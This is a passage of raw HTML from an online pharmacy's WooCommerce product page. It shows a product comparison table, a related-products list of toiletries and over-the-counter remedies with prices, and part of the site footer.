https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-300x300.png 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-1024x1024.png 1024w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-150x150.png 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-768x768.png 768w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-96x96.png 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-460x460.png 460w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10.png 1112w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/careway-antibacterial-hand-gel-100ml/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-600x600.png" class="attachment-woosc-large size-woosc-large" alt="CAREWAY ANTIBACTERIAL HAND GEL (100ml)" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-600x600.png 600w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-100x100.png 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-150x150.png 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-96x96.png 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-460x460.png 460w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/oral-b-power-pro-2500-3d-white-pinkcase/" draggable="false" ><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2022/05/oral-b-toothbrush.jpg" class="attachment-woosc-large size-woosc-large" alt="ORAL B POWER PRO 2500 3D WHITE PINK+CASE" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/oral-b-toothbrush.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2022/05/oral-b-toothbrush-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/oral-b-toothbrush-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/oral-b-toothbrush-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/oral-b-toothbrush-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/oral-b-toothbrush-96x96.jpg 96w" sizes="(max-width: 345px) 100vw, 345px" /></a></td></tr><tr class="tr-default tr-even tr-cghz tr-sku "><td class="td-label">SKU</td><td class="col">SA6017</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-odd tr-0edh tr-rating "><td class="td-label">Rating</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-even tr-3jv7 tr-price "><td class="td-label">Price</td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.49</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.39</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.99</bdi></span></td><td class="col"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>10.90</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;10.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.49</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;9.49.</span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.09</bdi></span></td><td class="col"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>79.99</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;79.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.99</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;49.99.</span></td></tr><tr class="tr-default tr-odd tr-ax5h tr-stock "><td class="td-label">Stock</td><td class="col"></td><td class="col"><p class="stock out-of-stock">Out of stock</p>
</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"><p class="stock out-of-stock">Out of stock</p>
</td></tr><tr class="tr-default tr-even tr-zexo tr-availability "><td class="td-label">Availability</td><td class="col"></td><td class="col">Out of stock</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col">Out of stock</td></tr><tr class="tr-default tr-odd tr-jm6n tr-add_to_cart "><td class="td-label">Add to cart</td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/deluxe-inflatable-travel-pillow/?add-to-cart=58633" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_58633" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="58633" data-product_sku="SA6017" aria-label="Add to cart: &ldquo;DELUXE INFLATABLE TRAVEL PILLOW&rdquo;" rel="nofollow" data-success_message="&ldquo;DELUXE INFLATABLE TRAVEL PILLOW&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_58633" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="https://allchemists.co.uk/product/dettol-handwash-e45-moist-camomile/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9494" data-quantity="1" class="button product_type_simple" data-product_id="9494" data-product_sku="" aria-label="Read more about &ldquo;DETTOL HANDWASH E45 MOIST CAMOMILE&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9494" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/deluxe-inflatable-travel-pillow/?add-to-cart=9773" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9773" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9773" data-product_sku="" aria-label="Add to cart: &ldquo;Wisdom Interdental Dental Sticks&rdquo;" rel="nofollow" data-success_message="&ldquo;Wisdom Interdental Dental Sticks&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9773" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/deluxe-inflatable-travel-pillow/?add-to-cart=8471" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8471" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8471" data-product_sku="" aria-label="Add to cart: &ldquo;CAREWAY ANTIBACTERIAL HAND GEL (X 10 bottles of 100ml)&rdquo;" rel="nofollow" data-success_message="&ldquo;CAREWAY ANTIBACTERIAL HAND GEL (X 10 bottles of 100ml)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8471" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/deluxe-inflatable-travel-pillow/?add-to-cart=8469" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8469" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8469" data-product_sku="" aria-label="Add to cart: &ldquo;CAREWAY ANTIBACTERIAL HAND GEL (100ml)&rdquo;" rel="nofollow" data-success_message="&ldquo;CAREWAY ANTIBACTERIAL HAND GEL (100ml)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8469" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="https://allchemists.co.uk/product/oral-b-power-pro-2500-3d-white-pinkcase/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8461" data-quantity="1" class="button product_type_simple" data-product_id="8461" data-product_sku="" aria-label="Read more about &ldquo;ORAL B POWER PRO 2500 3D WHITE PINK+CASE&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8461" class="screen-reader-text">
			</span>
</p></td></tr><tr class="tr-default tr-even tr-f1g1 tr-weight "><td class="td-label">Weight</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td></tr><tr class="tr-default tr-odd tr-1tyc tr-dimensions "><td class="td-label">Dimensions</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td></tr></tbody></table>                        </div>
                                            </section>
                    
	<section class="related products">

					<h2>Related products</h2>
				<div class="matico-products-spacing ">
    <div class="matico-products-overflow">
        <ul class="products columns-5">


			
					<li class="product-style-default product type-product post-8471 status-publish first instock product_cat-brand product_cat-care-of-hands-feet product_cat-careway product_cat-consumables product_cat-cosmetics-toiletries product_cat-general-hygiene product_cat-hand-body-care product_cat-household-essentials product_cat-medicines-vitamins product_cat-overall-hygiene product_cat-travel has-post-thumbnail sale shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            
	<span class="onsale">-13%</span>
	<div class="product-image"><img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-450x450.png" class="attachment-shop_catalog size-shop_catalog" alt="CAREWAY ANTIBACTERIAL HAND GEL (X 10 bottles of 100ml)" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-450x450.png 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-100x100.png 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-800x800.png 800w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-64x64.png 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-300x300.png 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-1024x1024.png 1024w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-150x150.png 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-768x768.png 768w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-600x600.png 600w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-96x96.png 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-460x460.png 460w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10.png 1112w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8471" data-id="8471" data-product_name="CAREWAY ANTIBACTERIAL HAND GEL (X 10 bottles of 100ml)" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-150x150.png" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8471 " data-text="Compare" data-text_added="Compare" data-id="8471" data-product_id="8471" data-product_name="CAREWAY ANTIBACTERIAL HAND GEL (X 10 bottles of 100ml)" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-150x150.png">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/careway-antibacterial-hand-gel-x-10-bottles-of-100ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/careway-antibacterial-hand-gel-x-10-bottles-of-100ml/">CAREWAY ANTIBACTERIAL HAND GEL (X 10 bottles of 100ml)</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>10.90</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;10.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.49</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;9.49.</span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/deluxe-inflatable-travel-pillow/?add-to-cart=8471" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8471" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8471" data-product_sku="" aria-label="Add to cart: &ldquo;CAREWAY ANTIBACTERIAL HAND GEL (X 10 bottles of 100ml)&rdquo;" rel="nofollow" data-success_message="&ldquo;CAREWAY ANTIBACTERIAL HAND GEL (X 10 bottles of 100ml)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8471" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/careway-antibacterial-hand-gel-x-10-bottles-of-100ml/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-8471" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>

			
					<li class="product-style-default product type-product post-8463 status-publish instock product_cat-consumables product_cat-cosmetics-toiletries product_cat-hair-care product_cat-male-products product_cat-male-products-consumables has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2022/05/brylcreem-gel.jpg" class="attachment-shop_catalog size-shop_catalog" alt="BRYLCREEM GEL STRONG HOLD" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/brylcreem-gel.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2022/05/brylcreem-gel-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/brylcreem-gel-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/brylcreem-gel-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/brylcreem-gel-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/brylcreem-gel-96x96.jpg 96w" sizes="(max-width: 345px) 100vw, 345px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8463" data-id="8463" data-product_name="BRYLCREEM GEL STRONG HOLD" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/brylcreem-gel-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8463 " data-text="Compare" data-text_added="Compare" data-id="8463" data-product_id="8463" data-product_name="BRYLCREEM GEL STRONG HOLD" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/brylcreem-gel-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/brylcreem-gel-strong-hold/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/brylcreem-gel-strong-hold/">BRYLCREEM GEL STRONG HOLD</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.99</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/deluxe-inflatable-travel-pillow/?add-to-cart=8463" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8463" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8463" data-product_sku="" aria-label="Add to cart: &ldquo;BRYLCREEM GEL STRONG HOLD&rdquo;" rel="nofollow" data-success_message="&ldquo;BRYLCREEM GEL STRONG HOLD&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8463" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/brylcreem-gel-strong-hold/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-8463" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>

			
					<li class="product-style-default product type-product post-9700 status-publish instock product_cat-antivirals product_cat-care-of-hands-feet product_cat-consumables product_cat-cosmetics-toiletries product_cat-foot-care product_cat-medicated-hair-skin-care product_cat-medicines-vitamins product_cat-skin-care-cosmetics-toiletries has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2022/07/bazuka-treatment-gel.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Bazuka Treatment Gel" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/bazuka-treatment-gel.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2022/07/bazuka-treatment-gel-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/bazuka-treatment-gel-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/bazuka-treatment-gel-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/bazuka-treatment-gel-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/bazuka-treatment-gel-96x96.jpg 96w" sizes="(max-width: 345px) 100vw, 345px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-9700" data-id="9700" data-product_name="Bazuka Treatment Gel" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/bazuka-treatment-gel-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-9700 " data-text="Compare" data-text_added="Compare" data-id="9700" data-product_id="9700" data-product_name="Bazuka Treatment Gel" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/bazuka-treatment-gel-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/bazuka-treatment-gel/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/bazuka-treatment-gel/">Bazuka Treatment Gel</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.49</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/deluxe-inflatable-travel-pillow/?add-to-cart=9700" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9700" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9700" data-product_sku="" aria-label="Add to cart: &ldquo;Bazuka Treatment Gel&rdquo;" rel="nofollow" data-success_message="&ldquo;Bazuka Treatment Gel&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9700" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/bazuka-treatment-gel/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-9700" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>

			
					<li class="product-style-default product type-product post-9802 status-publish outofstock product_cat-care-of-hands-feet product_cat-consumables product_cat-cosmetics-toiletries product_cat-general-hygiene product_cat-hand-body-care product_cat-household-essentials has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/07/manuka-spray-450x450.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Hand Sanitiser with Manuka Honey" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/manuka-spray-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/manuka-spray-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/manuka-spray-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2022/07/manuka-spray-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/manuka-spray-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/manuka-spray-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/manuka-spray-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2022/07/manuka-spray-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/07/manuka-spray-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/07/manuka-spray.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-9802" data-id="9802" data-product_name="Hand Sanitiser with Manuka Honey" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/manuka-spray-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-9802 " data-text="Compare" data-text_added="Compare" data-id="9802" data-product_id="9802" data-product_name="Hand Sanitiser with Manuka Honey" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/manuka-spray-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/hand-sanitiser-with-manuka-honey/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/hand-sanitiser-with-manuka-honey/">Hand Sanitiser with Manuka Honey</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.49</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="https://allchemists.co.uk/product/hand-sanitiser-with-manuka-honey/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9802" data-quantity="1" class="button product_type_simple" data-product_id="9802" data-product_sku="" aria-label="Read more about &ldquo;Hand Sanitiser with Manuka Honey&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9802" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-10155 status-publish last instock product_cat-consumables product_cat-headache-and-migraine product_cat-medicines-vitamins product_cat-relief-of-pain has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="676" src="https://allchemists.co.uk/wp-content/uploads/2022/07/4head-quickstrip-4-strips-1235821029-2-450x676.jpg" class="attachment-shop_catalog size-shop_catalog" alt="4 STRIPS FOURHEAD QUICKSTRIP" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/4head-quickstrip-4-strips-1235821029-2-450x676.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/4head-quickstrip-4-strips-1235821029-2-64x96.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/4head-quickstrip-4-strips-1235821029-2-200x300.jpg 200w, https://allchemists.co.uk/wp-content/uploads/2022/07/4head-quickstrip-4-strips-1235821029-2-681x1024.jpg 681w, https://allchemists.co.uk/wp-content/uploads/2022/07/4head-quickstrip-4-strips-1235821029-2.jpg 732w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-10155" data-id="10155" data-product_name="4 STRIPS FOURHEAD QUICKSTRIP" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/4head-quickstrip-4-strips-1235821029-2-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-10155 " data-text="Compare" data-text_added="Compare" data-id="10155" data-product_id="10155" data-product_name="4 STRIPS FOURHEAD QUICKSTRIP" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/4head-quickstrip-4-strips-1235821029-2-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/4-strips-fourhead-quickstrip/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/4-strips-fourhead-quickstrip/">4 STRIPS FOURHEAD QUICKSTRIP</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.56</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/deluxe-inflatable-travel-pillow/?add-to-cart=10155" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10155" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10155" data-product_sku="3466752" aria-label="Add to cart: &ldquo;4 STRIPS FOURHEAD QUICKSTRIP&rdquo;" rel="nofollow" data-success_message="&ldquo;4 STRIPS FOURHEAD QUICKSTRIP&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10155" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/4-strips-fourhead-quickstrip/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-10155" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>

			
		</ul>
</div>
</div>
	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="2913" class="elementor elementor-2913">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-713cd15 elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="713cd15" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-228f791" data-id="228f791" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50dc3e0 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="50dc3e0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1716543889">		<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/shop/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-home"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/shop/" >
							Shop						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1efe48d" data-id="1efe48d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7e6a3f elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="b7e6a3f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/my-account/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-account"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/my-account/" >
							Account						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5b524de" data-id="5b524de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae378be elementor-widget elementor-widget-matico-search" data-id="ae378be" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="matico-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b457b95" data-id="b457b95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7ecf0a elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a7ecf0a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
